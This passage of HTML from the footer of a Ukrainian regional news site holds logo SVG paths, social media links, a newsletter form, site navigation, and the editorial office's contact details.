<path d="M162.811 5.01167C163.278 5.36774 163.903 5.54577 164.686 5.54577C165.493 5.54577 166.126 5.36774 166.585 5.01167C167.044 4.65561 167.274 4.06612 167.274 3.24321C167.274 2.56273 167.044 2.02072 166.585 1.61718C166.134 1.20573 165.509 1 164.71 1C163.911 1 163.278 1.19781 162.811 1.59344C162.352 1.98116 162.123 2.53108 162.123 3.24321C162.123 4.06612 162.352 4.65561 162.811 5.01167Z" fill="#07bab6"/>
<path d="M186.468 18.7558H190.907V10.1628H193.743V6.87508H190.705V6.03239C190.705 5.52599 190.84 5.16201 191.109 4.94046C191.378 4.71891 191.753 4.60813 192.236 4.60813C192.505 4.60813 192.79 4.64374 193.091 4.71495C193.391 4.77825 193.688 4.86529 193.981 4.97607L194.313 1.41541C194.131 1.3442 193.898 1.27694 193.613 1.21364C193.336 1.15034 193.016 1.09891 192.652 1.05934C192.288 1.01978 191.904 1 191.5 1C190.851 1 190.226 1.07121 189.625 1.21364C189.024 1.35607 188.486 1.60927 188.011 1.97325C187.536 2.32931 187.16 2.8278 186.883 3.46872C186.606 4.10964 186.468 4.92463 186.468 5.91371V6.87508H184.664V10.1628H186.468V18.7558Z" fill="#07bab6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M199.305 18.5896C200.128 18.9299 201.109 19.1 202.249 19.1C203.641 19.1 204.812 18.827 205.762 18.2811C206.719 17.7272 207.439 16.9755 207.922 16.026C208.412 15.0765 208.658 14.0004 208.658 12.7976C208.658 11.9193 208.527 11.1004 208.266 10.3408C208.005 9.58118 207.605 8.91652 207.067 8.34682C206.529 7.7692 205.853 7.32214 205.038 7.00564C204.223 6.68122 203.261 6.51902 202.154 6.51902C200.713 6.51902 199.515 6.79596 198.557 7.34984C197.608 7.90372 196.896 8.65541 196.421 9.60492C195.946 10.5465 195.709 11.6108 195.709 12.7976C195.709 13.6285 195.835 14.4237 196.089 15.1833C196.342 15.935 196.733 16.6075 197.264 17.201C197.802 17.7865 198.482 18.2494 199.305 18.5896ZM203.305 15.1595C203.02 15.4127 202.664 15.5393 202.237 15.5393C201.801 15.5393 201.434 15.4127 201.133 15.1595C200.832 14.8984 200.603 14.5621 200.444 14.1507C200.294 13.7313 200.219 13.2803 200.219 12.7976C200.219 12.2833 200.294 11.8244 200.444 11.4209C200.603 11.0094 200.828 10.685 201.121 10.4476C201.422 10.2102 201.786 10.0915 202.213 10.0915C202.593 10.0915 202.925 10.1944 203.21 10.4001C203.503 10.6059 203.732 10.9105 203.898 11.314C204.064 11.7176 204.148 12.2121 204.148 12.7976C204.148 13.2803 204.076 13.7313 203.934 14.1507C203.799 14.5621 203.59 14.8984 203.305 15.1595Z" fill="#07bab6"/>
<path d="M170.468 18.7558V6.87508L174.159 6.67331L174.349 8.65541H174.705C174.982 8.25187 175.302 7.89185 175.666 7.57534C176.038 7.25093 176.461 6.99377 176.936 6.80387C177.411 6.61397 177.945 6.51902 178.538 6.51902C179.694 6.51902 180.584 6.86717 181.209 7.56348C181.834 8.25187 182.146 9.30028 182.146 10.7087V18.7558H177.719V12.2042C177.719 11.6503 177.636 11.2349 177.47 10.958C177.304 10.6731 177.003 10.5307 176.568 10.5307C176.331 10.5307 176.109 10.5782 175.903 10.6731C175.706 10.7681 175.52 10.8986 175.346 11.0648C175.179 11.231 175.029 11.4129 174.895 11.6108V18.7558H170.468Z" fill="#07bab6"/>
<path d="M156.727 19.1C156.197 19.1 155.742 18.9892 155.363 18.7677C154.983 18.5461 154.69 18.2494 154.484 17.8775C154.279 17.4977 154.176 17.0744 154.176 16.6075C154.176 15.9033 154.405 15.3217 154.864 14.8628C155.323 14.396 155.952 14.1626 156.751 14.1626C157.281 14.1626 157.736 14.2694 158.116 14.483C158.496 14.6887 158.789 14.9776 158.994 15.3494C159.208 15.7134 159.315 16.1328 159.315 16.6075C159.315 17.3038 159.085 17.8933 158.626 18.376C158.175 18.8587 157.542 19.1 156.727 19.1Z" fill="#07bab6"/>
<path d="M145.951 18.7558H150.853V1.83082H145.951V8.22813H140.682V1.83082H135.78V18.7558H140.682V12.2754H145.951V18.7558Z" fill="#07bab6"/>
<path d="M126.816 19.1C125.424 19.1 124.165 18.8943 123.042 18.4828C121.926 18.0714 120.973 17.4819 120.181 16.7144C119.39 15.9468 118.785 15.025 118.365 13.9489C117.946 12.8728 117.736 11.6661 117.736 10.3289C117.736 8.63563 118.077 7.12037 118.757 5.78315C119.438 4.44592 120.431 3.39355 121.736 2.62603C123.042 1.8506 124.636 1.46288 126.519 1.46288C127.057 1.46288 127.592 1.49849 128.122 1.5697C128.66 1.633 129.178 1.724 129.677 1.84269C130.175 1.95346 130.642 2.08402 131.077 2.23436C131.52 2.37679 131.912 2.53899 132.252 2.72098L131.908 7.23115C131.291 6.83552 130.697 6.51902 130.128 6.28164C129.566 6.03635 129.032 5.85832 128.525 5.74754C128.019 5.63676 127.544 5.58138 127.101 5.58138C126.286 5.58138 125.558 5.75941 124.917 6.11547C124.276 6.46363 123.77 6.98981 123.398 7.69403C123.026 8.39825 122.84 9.27259 122.84 10.317C122.84 10.958 122.935 11.5712 123.125 12.1567C123.315 12.7343 123.6 13.2447 123.979 13.6878C124.367 14.1309 124.854 14.483 125.439 14.7441C126.025 14.9973 126.713 15.1239 127.505 15.1239C127.853 15.1239 128.209 15.1002 128.573 15.0527C128.937 14.9973 129.305 14.9143 129.677 14.8035C130.048 14.6927 130.42 14.5384 130.792 14.3406C131.172 14.1428 131.556 13.9014 131.943 13.6166L132.181 18.0674C131.841 18.2415 131.461 18.3958 131.041 18.5303C130.622 18.6648 130.179 18.7716 129.712 18.8508C129.253 18.9378 128.778 19.0011 128.288 19.0407C127.797 19.0802 127.307 19.1 126.816 19.1Z" fill="#07bab6"/>
<path d="M111.349 12.8986V18.7558H106.447V12.9256L103.171 6.29351C102.807 5.54973 102.455 4.8376 102.115 4.15712C101.783 3.47664 101.399 2.7012 100.964 1.83082H106.518C106.732 2.42426 106.91 2.93858 107.053 3.37377C107.203 3.80105 107.345 4.20855 107.48 4.59626C107.614 4.97607 107.765 5.39543 107.931 5.85436L108.714 8.09758H109.094L109.877 5.91371C110.059 5.43104 110.222 4.99189 110.364 4.59626C110.506 4.19272 110.657 3.77731 110.815 3.35003C110.973 2.91484 111.159 2.40844 111.373 1.83082H116.738C116.381 2.5746 116.017 3.3263 115.646 4.0859C115.282 4.8376 114.926 5.56951 114.577 6.28164L111.349 12.8986Z" fill="#07bab6"/>
<path d="M89.2508 18.7558V6.068H84.5389V1.83082H98.8409V6.068H94.1289V18.7558H89.2508Z" fill="#07bab6"/>
<path d="M69.8912 18.2692C70.9753 18.8231 72.4193 19.1 74.2234 19.1C75.9246 19.1 77.3132 18.8231 78.3893 18.2692C79.4734 17.7074 80.2725 16.9082 80.7869 15.8717C81.3012 14.8272 81.5583 13.5849 81.5583 12.1449V1.83082H76.6684V11.9075C76.6684 12.6038 76.5853 13.1933 76.4191 13.6759C76.2609 14.1507 75.9998 14.5107 75.6358 14.756C75.2797 15.0013 74.805 15.1239 74.2115 15.1239C73.6418 15.1239 73.171 15.0013 72.7991 14.756C72.4272 14.5107 72.1503 14.1507 71.9683 13.6759C71.7942 13.1933 71.7072 12.6077 71.7072 11.9193V1.83082H66.8172V12.133C66.8172 13.5731 67.0586 14.8153 67.5412 15.8598C68.0239 16.9043 68.8072 17.7074 69.8912 18.2692Z" fill="#07bab6"/>
<path d="M52.4761 18.7558C52.2308 17.9092 51.9737 17.0111 51.7046 16.0616C51.4356 15.1042 51.1824 14.214 50.945 13.3911L49.4377 8.09758C49.2636 7.48831 49.0737 6.82761 48.868 6.11548C48.6702 5.39543 48.4644 4.66748 48.2508 3.93161C48.0451 3.19574 47.8473 2.49548 47.6574 1.83082H53.0933C53.3069 2.81989 53.5285 3.87622 53.758 4.99981C53.9953 6.11548 54.2129 7.16785 54.4107 8.15692L55.5858 13.8184H55.9181L57.1999 8.13318C57.4294 7.12829 57.6668 6.08383 57.9121 4.99981L58.6242 1.83082H63.894C63.704 2.51921 63.5023 3.22739 63.2886 3.95534C63.0829 4.67539 62.8772 5.38752 62.6715 6.09174C62.4657 6.78805 62.2758 7.44875 62.1017 8.07384L60.5588 13.3911C60.3135 14.2298 60.0564 15.1239 59.7873 16.0734C59.5183 17.015 59.2572 17.9092 59.004 18.7558H52.4761Z" fill="#07bab6"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M31.7 15.8954L30.8217 18.7558H35.7116C35.9253 17.9171 36.1468 17.0427 36.3763 16.1328L36.5048 15.6224H41.6865C41.7282 15.7945 41.7702 15.9686 41.8122 16.1447C42.0338 17.0388 42.2474 17.9092 42.4531 18.7558H47.5093C47.2323 17.8538 46.9396 16.9082 46.631 15.9192C46.3303 14.9301 46.0336 13.9687 45.7408 13.035L43.9605 7.21928C43.644 6.19856 43.3552 5.26883 43.0941 4.4301C42.8409 3.59137 42.5758 2.72494 42.2989 1.83082H36.044C35.7829 2.68538 35.5217 3.53202 35.2606 4.37076C34.9995 5.20949 34.7067 6.159 34.3823 7.21928L32.5901 13.035C32.3053 13.9291 32.0086 14.8826 31.7 15.8954ZM40.7877 12.0024L39.296 5.91371H38.9518L37.413 12.0024H40.7877Z" fill="#07bab6"/>
<path d="M16.7344 18.7558V1.83082H21.6362V14.5186H28.6032V18.7558H16.7344Z" fill="#07bab6"/>
<path d="M4.54728 18.9338C5.30689 19.0446 6.0388 19.1 6.74302 19.1C8.34135 19.1 9.64693 18.8864 10.6597 18.4591C11.6725 18.0318 12.4124 17.4186 12.8792 16.6194C13.354 15.8202 13.5913 14.8707 13.5913 13.7709C13.5913 12.8135 13.4252 12.0183 13.0929 11.3852C12.7684 10.7522 12.2146 10.2181 11.4312 9.78295C10.6479 9.33985 9.57967 8.92839 8.22662 8.54859C7.64109 8.37451 7.15843 8.20835 6.77862 8.0501C6.39882 7.89185 6.11792 7.70986 5.93593 7.50413C5.75394 7.2984 5.66295 7.04125 5.66295 6.73266C5.66295 6.42406 5.74999 6.17086 5.92407 5.97305C6.09814 5.77523 6.33552 5.62885 6.6362 5.5339C6.94479 5.43895 7.30085 5.39147 7.70439 5.39147C8.11585 5.39147 8.57873 5.44291 9.09305 5.54577C9.61528 5.64863 10.1494 5.80688 10.6953 6.02052C11.2492 6.22625 11.7873 6.48341 12.3095 6.792L12.6418 2.62603C12.3016 2.46778 11.8981 2.3214 11.4312 2.18688C10.9723 2.04446 10.4777 1.92181 9.94761 1.81895C9.42538 1.70817 8.88732 1.62114 8.33344 1.55783C7.77956 1.49454 7.2336 1.46288 6.69554 1.46288C5.27919 1.46288 4.11209 1.68444 3.19423 2.12754C2.28428 2.56273 1.60776 3.17596 1.16466 3.96721C0.721552 4.75847 0.5 5.68028 0.5 6.73266C0.5 7.75338 0.689902 8.58815 1.0697 9.23698C1.44951 9.8779 1.99152 10.4001 2.69574 10.8037C3.40787 11.2072 4.26243 11.5475 5.25941 11.8244C5.90824 11.9985 6.47003 12.1725 6.94479 12.3466C7.42745 12.5207 7.79934 12.7225 8.06046 12.9519C8.32157 13.1814 8.45213 13.4742 8.45213 13.8302C8.45213 14.1546 8.36905 14.4237 8.20288 14.6373C8.03672 14.843 7.79539 14.9973 7.47889 15.1002C7.17029 15.2031 6.79049 15.2545 6.33948 15.2545C5.83307 15.2545 5.28315 15.1991 4.68971 15.0883C4.09626 14.9696 3.49095 14.8035 2.87377 14.5898C2.2645 14.3762 1.68293 14.119 1.12905 13.8184L0.796721 17.9369C1.21609 18.1347 1.7581 18.3246 2.42275 18.5066C3.08741 18.6806 3.79558 18.8231 4.54728 18.9338Z" fill="#07bab6"/>
</svg>

                            </a>
                        
                        <ul class="footer__social">
            <li class="footer__social-item">
            <a href="https://www.facebook.com/slavutich.cn.ua" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-facebook"></use>
                </svg>
            </a>
        </li>
    
            <li class="footer__social-item">
            <a href="https://t.me/Slavutych_info" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-tele"></use>
                </svg>
            </a>
        </li>
                 <li class="footer__social-item">
            <a href="https://invite.viber.com/?g2=AQAPnD8nvxMm5U%2FIlRV%2FWaV4hVvC9NSaFs3VfkLElKzj4YFnJQBFn0UAYsoy3too" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-viber"></use>
                </svg>
            </a>
        </li>
                    <li class="footer__social-item">
            <a href="https://www.youtube.com/@Славутич-інфо" class="footer__social-link">
                <svg class="icon__social">
                    <use href="#icon-youtube"></use>
                </svg>
            </a>
        </li>
        </ul>


                    </div>

                    <div class="footer__follow">
    <div class="footer__follow-subtitle">Підписатися на новини</div>
    <form action="https://slavutych.info/subscribe" method="post" class="footer__follow-form subscribe">
        <div class="footer__follow-form-wrap">
            <div class="input__wrap js-mail-subscribe">
                <input type="email" name="mail-subscribe" class="footer__follow-input" required>
                <span class="floating-label">E-mail</span>
                <div class="invalid-feedback "></div>
            </div>
            <button type="submit" class="footer__follow-button">
                <svg class="footer__mail-icon" width="36" height="36">
                    <use href="#icon-mail"></use>
                </svg>
            </button>
        </div>
    </form>
</div>
                </div>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-3 col-lg-6 col-md-6 col-sm-12 col-12">
                <ul class="footer__nav">
                                                    <li class="footer__nav-item">
                                <a href="/page/24-pro-proekt.html"
                                                                      class="footer__nav-link">Про проєкт</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/authors"
                                                                      class="footer__nav-link">Автори</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/page/reklamodateljam.html"
                                                                      class="footer__nav-link">Рекламодавцям</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Повідомити про помилку</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="#"
                                                                          onclick="window.showFormAdmin();return false;"
                                                                      class="footer__nav-link">Додати свою інформацію</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="/tests"
                                                                      class="footer__nav-link">Тести</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mynizhyn.com/"
                                                                      class="footer__nav-link">Новини Ніжина</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://mistosumy.com/"
                                                                      class="footer__nav-link">Новини Сум</a>
                            </li>
                                                    <li class="footer__nav-item">
                                <a href="https://pechera.info/"
                                                                      class="footer__nav-link">Новини Чернігова</a>
                            </li>
                                        </ul>
            </div>
            <div class="clearfix"></div>
            <div class="col-xl-4 offset-xl-1 col-lg-6 col-md-6 col-sm-12 col-12">
                <div class="footer__contacts">
    <div class="row">
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">Редакція:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                        <a href="mailto:info.slavutych@gmail.com">info.slavutych@gmail.com</a>
                    </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Тел./факс:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:380462653653">+38 (0462) 653-653</a>
                                            </div>
                </div>
                    <div class="footer__contacts-tel flex-column">
                        <div class="footer__contacts-subtitle">Адреса для листування:</div>
                        <div class="footer__contacts-phones footer__contacts-subtitle footer__private">
                            <p>14013, м. Чернігів, проспект Перемоги, 114</p>
                        </div>

                    </div>
            </div>
        </div>
        <div class="col-xl-12 col-lg-12 col-md-12 col-sm-6 col-12">
                <div class="footer__contacts-item">
                <div class="footer__contacts-title">З питань реклами:</div>
                <div class="footer__contacts-email">
                    <div class="footer__contacts-subtitle">E-mail:</div>
                    <div class="footer__contacts-mails">
                                                    <a href="mailto:reklama@cmg.cn.ua">reklama@cmg.cn.ua</a>
                                            </div>
                </div>
                <div class="footer__contacts-tel">
                    <div class="footer__contacts-subtitle">Телефон:</div>
                    <div class="footer__contacts-phones">
                                                    <a href="tel:3800462653653">+380 (0462) 653-653</a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>

            </div>

        </div>
        <div class="row">
            <div class="col-md-12">
                <div class="partner-info">
                    <svg width="220" height="57" viewBox="0 0 220 57" fill="none" xmlns="http://www.w3.org/2000/svg">
                        <g clip-path="url(#clip0_5717_6155)">
                        <path d="M14.8353 28.105C7.68467 28.105 1.87264 33.9193 1.87264 41.092C1.87264 44.6201 3.27521 47.8184 5.55131 50.159L0.84082 54.079H14.8503C21.9867 54.0627 27.7669 48.2547 27.7669 41.092C27.7669 33.9294 21.9718 28.1214 14.8353 28.105Z" fill="#E7001D"/>
                        <path d="M7.43652 41.0925C7.43652 42.035 8.21748 42.7991 9.18084 42.7991C10.1442 42.7991 10.9251 42.0358 10.9251 41.0933C10.9251 40.1508 10.1442 39.3867 9.18084 39.3867C8.21748 39.3867 7.43652 40.15 7.43652 41.0925Z" fill="white"/>
                        <path d="M13.3662 41.0925C13.3662 42.035 14.1472 42.7991 15.1105 42.7991C16.0739 42.7991 16.8548 42.0358 16.8548 41.0933C16.8548 40.1508 16.0739 39.3867 15.1105 39.3867C14.1472 39.3867 13.3662 40.15 13.3662 41.0925Z" fill="white"/>
                        <path d="M19.2949 41.0925C19.2949 42.035 20.0759 42.7991 21.0392 42.7991C22.0026 42.7991 22.7835 42.0358 22.7835 41.0933C22.7835 40.1508 22.0026 39.3867 21.0392 39.3867C20.0759 39.3867 19.2949 40.15 19.2949 41.0925Z" fill="white"/>
                        <path fill-rule="evenodd" clip-rule="evenodd" d="M25.9302 2.13037H37.1272L52.5062 46.6048C53.4549 48.5547 55.3774 49.9465 57.6437 50.152H58.5649V54.0784H36.8503V50.152H42.5358L25.9302 2.13037Z" fill="white"/>
                        <path d="M74.4913 12.9999L77.9958 3.34191H79.3065L82.8179 12.9999H81.3623L80.5552 10.7441H76.7679L75.9745 12.9999H74.4913ZM77.1956 9.49542H80.1068L78.9547 6.2462C78.9225 6.15882 78.888 6.05994 78.8512 5.94956C78.8144 5.83459 78.7776 5.72191 78.7409 5.61153C78.7041 5.50116 78.6765 5.40458 78.6581 5.32179C78.6351 5.40458 78.6052 5.50116 78.5684 5.61153C78.5362 5.72191 78.5017 5.83459 78.4649 5.94956C78.4281 6.05994 78.3936 6.15882 78.3614 6.2462L77.1956 9.49542ZM86.6002 13.1655C85.9794 13.1655 85.4436 13.0183 84.9929 12.724C84.5468 12.425 84.2019 12.0019 83.9581 11.4546C83.719 10.9027 83.5994 10.2451 83.5994 9.48162C83.5994 8.71818 83.7213 8.06052 83.965 7.50863C84.2133 6.95675 84.5652 6.53134 85.0205 6.2324C85.4758 5.93346 86.0185 5.784 86.6485 5.784C87.297 5.784 87.842 5.93346 88.2835 6.2324C88.7296 6.53134 89.0515 6.97055 89.2493 7.55002L87.9524 8.00533C87.8374 7.70639 87.6695 7.47644 87.4488 7.31547C87.228 7.15451 86.9659 7.07402 86.6623 7.07402C86.1334 7.07402 85.7241 7.28328 85.4344 7.70179C85.1447 8.12031 84.9998 8.71358 84.9998 9.48162C84.9998 10.2359 85.1424 10.8223 85.4275 11.2408C85.7126 11.6547 86.1127 11.8616 86.6278 11.8616C86.9636 11.8616 87.251 11.772 87.4902 11.5926C87.7339 11.4132 87.9064 11.1557 88.0076 10.82L89.2976 11.2339C89.1136 11.8593 88.7894 12.3376 88.3249 12.6688C87.8604 12.9999 87.2855 13.1655 86.6002 13.1655ZM93.4588 13.1655C92.4838 13.1655 91.7158 12.8366 91.1547 12.179C90.5936 11.5167 90.3131 10.6176 90.3131 9.48162C90.3131 8.72278 90.4395 8.06742 90.6925 7.51553C90.95 6.96365 91.3134 6.53824 91.7825 6.2393C92.2562 5.93576 92.8149 5.784 93.4588 5.784C94.1073 5.784 94.6661 5.93346 95.1352 6.2324C95.6089 6.52674 95.9722 6.94985 96.2251 7.50173C96.4781 8.05362 96.6045 8.70898 96.6045 9.46782C96.6045 10.2313 96.4758 10.8889 96.2182 11.4408C95.9653 11.9927 95.6043 12.4181 95.1352 12.7171C94.6661 13.016 94.1073 13.1655 93.4588 13.1655ZM93.4588 11.8685C94.0107 11.8685 94.4407 11.657 94.7488 11.2339C95.0616 10.8108 95.2179 10.2221 95.2179 9.46782C95.2179 8.71358 95.0616 8.1249 94.7488 7.70179C94.4407 7.27868 94.0107 7.06713 93.4588 7.06713C92.9069 7.06713 92.4746 7.27868 92.1619 7.70179C91.8537 8.1249 91.6997 8.71818 91.6997 9.48162C91.6997 10.2313 91.8537 10.8177 92.1619 11.2408C92.4746 11.6593 92.9069 11.8685 93.4588 11.8685ZM98.0871 12.9999V5.94956H99.4599V11.7996H102.675V5.94956H104.047V12.9999H98.0871ZM103.82 15.2764V12.9999H103.13V11.7996H105.193V14.6487L103.82 15.2764ZM106.445 12.9999V5.94956H107.818V12.9999H106.445ZM107.128 4.7975C106.898 4.7975 106.7 4.71702 106.535 4.55605C106.374 4.39049 106.293 4.19273 106.293 3.96278C106.293 3.72823 106.374 3.52817 106.535 3.3626C106.696 3.19704 106.893 3.11426 107.128 3.11426C107.367 3.11426 107.567 3.19704 107.728 3.3626C107.889 3.52817 107.969 3.72823 107.969 3.96278C107.969 4.19733 107.889 4.39509 107.728 4.55605C107.567 4.71702 107.367 4.7975 107.128 4.7975ZM111.711 13.1655C110.943 13.1655 110.338 12.9562 109.897 12.5377C109.46 12.1146 109.241 11.5397 109.241 10.8131C109.241 10.344 109.352 9.93462 109.572 9.5851C109.793 9.23557 110.104 8.96653 110.504 8.77797C110.908 8.58481 111.382 8.48823 111.925 8.48823C112.256 8.48823 112.569 8.52272 112.863 8.59171C113.162 8.66069 113.436 8.76417 113.684 8.90214V8.42614C113.684 7.92945 113.564 7.56382 113.325 7.32927C113.086 7.09012 112.72 6.97055 112.228 6.97055C111.888 6.97055 111.536 7.03263 111.173 7.15681C110.814 7.28098 110.467 7.45574 110.131 7.6811L109.731 6.55663C110.104 6.31288 110.522 6.12432 110.987 5.99095C111.456 5.85298 111.922 5.784 112.387 5.784C113.261 5.784 113.914 6.00015 114.346 6.43246C114.783 6.86477 115.001 7.51093 115.001 8.37095V12.9999H113.684V12.379C113.422 12.632 113.12 12.8274 112.78 12.9654C112.44 13.0988 112.083 13.1655 111.711 13.1655ZM111.959 11.9789C112.272 11.9789 112.578 11.9076 112.877 11.7651C113.18 11.6179 113.449 11.4132 113.684 11.1511V10.0611C113.463 9.93232 113.212 9.83115 112.932 9.75756C112.651 9.68398 112.382 9.64718 112.125 9.64718C111.637 9.64718 111.253 9.75296 110.973 9.96452C110.692 10.1715 110.552 10.4566 110.552 10.82C110.552 11.1787 110.676 11.4615 110.924 11.6685C111.173 11.8754 111.518 11.9789 111.959 11.9789ZM116.706 12.9999V5.94956H118.078V11.7996H121.293V5.94956H122.666V12.9999H116.706ZM122.438 15.2764V12.9999H121.748V11.7996H123.811V14.6487L122.438 15.2764ZM125.063 12.9999V5.94956H126.436V12.9999H125.063ZM125.746 4.7975C125.516 4.7975 125.319 4.71702 125.153 4.55605C124.992 4.39049 124.912 4.19273 124.912 3.96278C124.912 3.72823 124.992 3.52817 125.153 3.3626C125.314 3.19704 125.512 3.11426 125.746 3.11426C125.986 3.11426 126.186 3.19704 126.347 3.3626C126.508 3.52817 126.588 3.72823 126.588 3.96278C126.588 4.19733 126.508 4.39509 126.347 4.55605C126.186 4.71702 125.986 4.7975 125.746 4.7975ZM132.309 12.9999V10.5164H130.488C130.001 10.5164 129.573 10.4221 129.205 10.2336C128.837 10.0404 128.55 9.77136 128.343 9.42643C128.14 9.0815 128.039 8.68139 128.039 8.22608C128.039 7.77078 128.14 7.37296 128.343 7.03263C128.55 6.68771 128.835 6.42096 129.198 6.2324C129.566 6.04384 129.996 5.94956 130.488 5.94956H133.682V12.9999H132.309ZM127.522 12.9999L129.84 9.86104H131.454L129.15 12.9999H127.522ZM130.626 9.34365H132.309V7.12231H130.626C130.263 7.12231 129.971 7.22349 129.75 7.42585C129.534 7.62821 129.426 7.89725 129.426 8.23298C129.426 8.57331 129.534 8.84465 129.75 9.04701C129.971 9.24477 130.263 9.34365 130.626 9.34365ZM75.1674 31.9999V22.3419H76.5609V26.3431H80.9622V22.3419H82.3557V31.9999H80.9622V27.6607H76.5609V31.9999H75.1674ZM87.1434 32.1655C86.4857 32.1655 85.9178 32.0091 85.4395 31.6964C84.9658 31.3836 84.6001 30.949 84.3426 30.3925C84.0896 29.8361 83.9632 29.1945 83.9632 28.4678C83.9632 27.6952 84.0942 27.0352 84.3564 26.488C84.6231 25.9361 84.9934 25.5153 85.4671 25.2255C85.9454 24.9312 86.5041 24.784 87.1434 24.784C87.6861 24.784 88.1805 24.9036 88.6266 25.1427C89.0773 25.3773 89.436 25.7429 89.7028 26.2396C89.9741 26.7317 90.1098 27.3641 90.1098 28.1367C90.1098 28.2471 90.1052 28.3805 90.096 28.5368C90.0914 28.6886 90.0799 28.845 90.0615 29.0059H85.3498C85.3866 29.3968 85.4808 29.7418 85.6326 30.0407C85.789 30.335 85.9959 30.565 86.2535 30.7306C86.511 30.8961 86.8146 30.9789 87.1641 30.9789C87.4722 30.9789 87.7528 30.926 88.0057 30.8202C88.2587 30.7099 88.4955 30.5397 88.7163 30.3098L89.5165 31.1721C89.2406 31.4618 88.9025 31.701 88.5024 31.8895C88.1023 32.0735 87.6493 32.1655 87.1434 32.1655ZM85.3429 27.8608H88.7439C88.7347 27.4882 88.6657 27.1617 88.5369 26.8812C88.4127 26.596 88.2311 26.373 87.9919 26.212C87.7574 26.051 87.4699 25.9706 87.1296 25.9706C86.6559 25.9706 86.2489 26.1223 85.9086 26.4259C85.5682 26.7294 85.3797 27.2077 85.3429 27.8608ZM94.0892 32.1655C93.3809 32.1655 92.7462 31.9976 92.1852 31.6619C91.6287 31.3261 91.2286 30.8547 90.9848 30.2477L92.1714 29.82C92.3507 30.1925 92.6037 30.473 92.9302 30.6616C93.2567 30.8501 93.6385 30.9444 94.0754 30.9444C94.4893 30.9444 94.8204 30.8593 95.0688 30.6892C95.3171 30.519 95.4413 30.2822 95.4413 29.9786C95.4413 29.6889 95.3194 29.4612 95.0757 29.2957C94.8365 29.1255 94.4916 29.0404 94.0409 29.0404H92.806V27.8263H94.0202C94.3835 27.8263 94.664 27.7412 94.8618 27.571C95.0596 27.4009 95.1584 27.1755 95.1584 26.895C95.1584 26.619 95.0527 26.4029 94.8411 26.2465C94.6295 26.0855 94.3513 26.0051 94.0064 26.0051C93.6247 26.0051 93.2912 26.0947 93.0061 26.2741C92.7255 26.4489 92.5117 26.7087 92.3645 27.0536L91.2401 26.5707C91.4516 26.0097 91.8103 25.5728 92.3162 25.26C92.8267 24.9427 93.4062 24.784 94.0547 24.784C94.8181 24.784 95.4229 24.968 95.869 25.3359C96.3151 25.7038 96.5381 26.1775 96.5381 26.757C96.5381 27.1157 96.4416 27.4354 96.2484 27.7159C96.0598 27.9964 95.7747 28.2057 95.393 28.3437C95.8575 28.454 96.2116 28.6679 96.4554 28.9852C96.7037 29.298 96.8279 29.6544 96.8279 30.0545C96.8279 30.6754 96.5818 31.1836 96.0897 31.5791C95.5976 31.97 94.9308 32.1655 94.0892 32.1655ZM100.52 32.1655C99.7521 32.1655 99.1473 31.9562 98.7058 31.5377C98.2689 31.1146 98.0504 30.5397 98.0504 29.8131C98.0504 29.344 98.1608 28.9346 98.3816 28.5851C98.6023 28.2356 98.9128 27.9665 99.3129 27.778C99.7176 27.5848 100.191 27.4882 100.734 27.4882C101.065 27.4882 101.378 27.5227 101.672 27.5917C101.971 27.6607 102.245 27.7642 102.493 27.9022V27.4262C102.493 26.9295 102.374 26.5638 102.134 26.3293C101.895 26.0901 101.53 25.9706 101.038 25.9706C100.697 25.9706 100.345 26.0327 99.982 26.1568C99.6233 26.281 99.2761 26.4558 98.9404 26.6811L98.5402 25.5567C98.9128 25.3129 99.3313 25.1243 99.7958 24.991C100.265 24.853 100.732 24.784 101.196 24.784C102.07 24.784 102.723 25.0002 103.155 25.4325C103.592 25.8648 103.811 26.511 103.811 27.371V31.9999H102.493V31.379C102.231 31.632 101.93 31.8274 101.589 31.9654C101.249 32.0988 100.893 32.1655 100.52 32.1655ZM100.768 30.9789C101.081 30.9789 101.387 30.9076 101.686 30.7651C101.99 30.6179 102.259 30.4132 102.493 30.1511V29.0611C102.272 28.9323 102.022 28.8312 101.741 28.7576C101.461 28.684 101.192 28.6472 100.934 28.6472C100.447 28.6472 100.063 28.753 99.782 28.9645C99.5014 29.1715 99.3612 29.4566 99.3612 29.82C99.3612 30.1787 99.4853 30.4615 99.7337 30.6685C99.982 30.8754 100.327 30.9789 100.768 30.9789ZM105.437 32.1655L104.775 31.1169C105.23 31.0571 105.562 30.9237 105.769 30.7168C105.98 30.5098 106.109 30.1879 106.155 29.751L106.686 24.9496H111.922V31.9999H110.549V26.1499H107.942L107.486 30.0407C107.417 30.6386 107.208 31.1169 106.858 31.4756C106.514 31.8297 106.04 32.0597 105.437 32.1655ZM116.572 32.1655C115.914 32.1655 115.346 32.0091 114.868 31.6964C114.394 31.3836 114.028 30.949 113.771 30.3925C113.518 29.8361 113.391 29.1945 113.391 28.4678C113.391 27.6952 113.522 27.0352 113.785 26.488C114.051 25.9361 114.422 25.5153 114.895 25.2255C115.374 24.9312 115.932 24.784 116.572 24.784C117.114 24.784 117.609 24.9036 118.055 25.1427C118.506 25.3773 118.864 25.7429 119.131 26.2396C119.402 26.7317 119.538 27.3641 119.538 28.1367C119.538 28.2471 119.533 28.3805 119.524 28.5368C119.52 28.6886 119.508 28.845 119.49 29.0059H114.778C114.815 29.3968 114.909 29.7418 115.061 30.0407C115.217 30.335 115.424 30.565 115.682 